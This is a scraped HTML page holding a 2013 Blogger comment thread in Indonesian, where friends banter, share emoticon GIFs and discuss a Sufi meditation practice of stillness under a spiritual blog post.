<dd class='comment-body' id='Blog1_cmt-8031744226910454979'>
<p>
ehhh.. kirain chat.. kalau berlangganan artikel via email mah tinggal klik ini aja, Mas <br />http://feeds.feedburner.com/blogspot/muxlimo<br />lalu isikan alamat email di form yang diminta..  :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357205974894#c8031744226910454979' title='comment permalink'>
03 Januari, 2013 16:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8031744226910454979' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1841841870922954280'>
<a name='c1841841870922954280'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1841841870922954280-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1841841870922954280'>
<p>
BRB lagi ini maksudnya apa? hit n run getoh? biar tau sayah...<br /><br />ane lagi nanggung niy kang...picing n tungkatkan itu maksudnya gimana? tongkat yg ini http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357206157340#c1841841870922954280' title='comment permalink'>
03 Januari, 2013 16:42
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1841841870922954280' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c397775375120158013'>
<a name='c397775375120158013'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-397775375120158013-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-397775375120158013'>
<p>
picingkan ane gak tau Brad..tapi pada praktiknya kalau di pengajian sih, bebas.. boleh mata tertutup boleh terbuka. tungkatkan lidah ke langit2.. maksudnya ujung lidah ditempelin ke langit2.<br /><br />*asli dari semalem belum tidur barang semenit nih :5:  banyak pe er tapi belum kelar2.. :9: keknya abis magrib tumbang nih.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357206369416#c397775375120158013' title='comment permalink'>
03 Januari, 2013 16:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/397775375120158013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5219558538071029877'>
<a name='c5219558538071029877'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5219558538071029877-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5219558538071029877'>
<p>
bang angsa ini tukang sihir ya? (koq tauuu) :D<br />canggih banget niy kata2 bang angsa. sanggup menyihir saya jadi terpana dengan kedalaman makna dari tulisan2 ruhani ini. mantaaappps...love it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357206488365#c5219558538071029877' title='comment permalink'>
03 Januari, 2013 16:48
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5219558538071029877' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2225528489434923297'>
<a name='c2225528489434923297'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2225528489434923297-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2225528489434923297'>
<p>
bukan itu maksudnya kangmux, tapi ane share email2 waktu awal2 kita baru kenalan n pandang2an gityuh. hihihi... di email itu ada panduan latihan DIAM n bahasan BUDDUHUN. email kita waktu bulan september 2012, tanggalnya ane lupa, pastinya bukan tanggal 11 lah ya. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357206689270#c2225528489434923297' title='comment permalink'>
03 Januari, 2013 16:51
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2225528489434923297' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3002037818401715897'>
<a name='c3002037818401715897'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3002037818401715897-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3002037818401715897'>
<p>
Kok..sayah dibawah-bawah...eh..dibawa-bawa..??  :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357206743420#c3002037818401715897' title='comment permalink'>
03 Januari, 2013 16:52
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3002037818401715897' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6277249962707751366'>
<a name='c6277249962707751366'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6277249962707751366-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6277249962707751366'>
<p>
jadi kalau latihan DIAM itu kita mainkan juga &quot;tungkat ali&quot; itu ya kang? :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357206923407#c6277249962707751366' title='comment permalink'>
03 Januari, 2013 16:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6277249962707751366' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8474951061703465588'>
<a name='c8474951061703465588'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8474951061703465588-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8474951061703465588'>
<p>
berhubung Kang Xanana sudah datang, saya n Kangmux pamit dulu ya. GANTI SHIFT niy...wkwkwk...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357207076975#c8474951061703465588' title='comment permalink'>
03 Januari, 2013 16:57
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8474951061703465588' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2423149302171397615'>
<a name='c2423149302171397615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2423149302171397615-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2423149302171397615'>
<p>
Numpang ngerap aaaaaah.... :D<br /><br />Wahai Xanana......<br />Pabila masih ada kata, yakinlah itu dusta <br />Jika terdengar suara, jangan diri terbawa<br />Alam rasa usahlah dibuat makna<br />Dirimu nanti semakin terperdaya<br /><br />Bukan kata, bukan suara juga bukan rasa<br />Bertahap diberi makna sesuai kadarnya<br />Dalam laa haula wala quwwata.... biarkan diri diberi makna....<br />Wahai Xanana...laisa kamitslihi syai&#8217;un tetaplah utama<br />Dalam tiada daya, diri hanya menerima untuk dikembalikan kepadaNya<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357207803888#c2423149302171397615' title='comment permalink'>
03 Januari, 2013 17:10
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2423149302171397615' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1230570570237299014'>
<a name='c1230570570237299014'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1230570570237299014-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1230570570237299014'>
<p>
itu kalau mau kita zahirkan.. kalau gak juga gak apa yang penting udah tau apa yang disebut &quot;Diam&quot; di teorema tauhid, Brad.. :D<br /><br />jadi yang tungkatkan lidah ke lelangit itu ..bisa dibilang salah satu cara kalau pengen tau rasa &quot;diam&quot; :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357208658934#c1230570570237299014' title='comment permalink'>
03 Januari, 2013 17:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1230570570237299014' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1464055068378820222'>
<a name='c1464055068378820222'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1464055068378820222-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1464055068378820222'>
<p>
ajeeb.. Kang! :rapper tauhidi yeuh :8: <br />btw, Bang Arbi.. jangan bengong aja.. :c: tarikin ongkos ngamennya ih! :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357208786789#c1464055068378820222' title='comment permalink'>
03 Januari, 2013 17:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1464055068378820222' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1923007678159786543'>
<a name='c1923007678159786543'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1923007678159786543-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1923007678159786543'>
<p>
Jiahhh... :c: ilegal tuh! tanpa seizin RT/RW!! bayar royaltiii! :24:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357208859102#c1923007678159786543' title='comment permalink'>
03 Januari, 2013 17:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1923007678159786543' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4150339684618101156'>
<a name='c4150339684618101156'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4150339684618101156-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4150339684618101156'>
<p>
wkwkwkwk tapi judulnya bukan &quot;sengaja&quot; lo, Mbakyu.. tapi &quot;apa daya&quot; :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357208974958#c4150339684618101156' title='comment permalink'>
03 Januari, 2013 17:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4150339684618101156' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3266216702084030692'>
<a name='c3266216702084030692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3266216702084030692-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3266216702084030692'>
<p>
Bang Xanana,, salam kenal aduh mampir bentar d Blog Abang bikin meweq alias cengeng aduh,, rasanya Edgar bgt,, http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357210141551#c3266216702084030692' title='comment permalink'>
03 Januari, 2013 17:49
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3266216702084030692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4043543967990222992'>
<a name='c4043543967990222992'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4043543967990222992-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4043543967990222992'>
<p>
http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif ih Bang Arbi romantis bgt seh,, Edgar peluk ya,, <br /><br />cek email dulu,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357210535032#c4043543967990222992' title='comment permalink'>
03 Januari, 2013 17:55
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4043543967990222992' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c143147477106374300'>
<a name='c143147477106374300'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-143147477106374300-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-143147477106374300'>
<p>
dari tadi Edgar nengokin Bang Xanana cuman bisa http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif<br /><br />thanks buat nasehatnya Bang,, aduh Edgar bgt dah,,http://lh4.googleusercontent.com/-Ttww9V3A4jc/UFV68473V5I/AAAAAAAAFf0/MsTe3q5PAZo/h120/aing-tea-ateuh.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357210778042#c143147477106374300' title='comment permalink'>
03 Januari, 2013 17:59
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/143147477106374300' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c476102288795846430'>
<a name='c476102288795846430'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-476102288795846430-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-476102288795846430'>
<p>
Ah..Edgar cuman nengokin doang... =))<br />Nge-rap juga dong....atau mau dangdutan?? :D<br />Mbak Annisa siyap juga kayaknya jadi penari latar... :P<br /><br />---kabuuuuuuuu----
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357213866159#c476102288795846430' title='comment permalink'>
03 Januari, 2013 18:51
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/476102288795846430' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8478956411447630303'>
<a name='c8478956411447630303'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8478956411447630303-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8478956411447630303'>
<p>
http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif itu email yg sifatnya umum koq kang, yang rahasia kita tetep aman koq. wkwkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357216614574#c8478956411447630303' title='comment permalink'>
03 Januari, 2013 19:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8478956411447630303' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2885732483641668490'>
<a name='c2885732483641668490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2885732483641668490-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2885732483641668490'>
<p>
lima ratus dollar tapinya http://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357216751057#c2885732483641668490' title='comment permalink'>
03 Januari, 2013 19:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2885732483641668490' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c733476567687603539'>
<a name='c733476567687603539'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-733476567687603539-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-733476567687603539'>
<p>
siyaaappp kang, ayoo para penumpang bayar setorannya. yang dipojokan itu yg pake jaket kuning hayo jangan pura2 tidur yah...bayar sesuwey tarifnya. goceng dollar..http://lh3.googleusercontent.com/-H5C4-lpTlCA/UFV6-n9fGvI/AAAAAAAAFgM/OUcR0r0xIHs/s128/cacags.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357217607456#c733476567687603539' title='comment permalink'>
03 Januari, 2013 19:53
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/733476567687603539' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3663663846908900542'>
<a name='c3663663846908900542'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3663663846908900542-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3663663846908900542'>
<p>
hah? neng Nisa jadi penari latar ya? masih kurang tuh. masih ada neng mon2 n mbak sally :D kemana lah duo bidadari MUXLIMO ini? lama tak kedengaran suaranya. udah waktunya manggung niy. hehehe..
</p>
</dd>
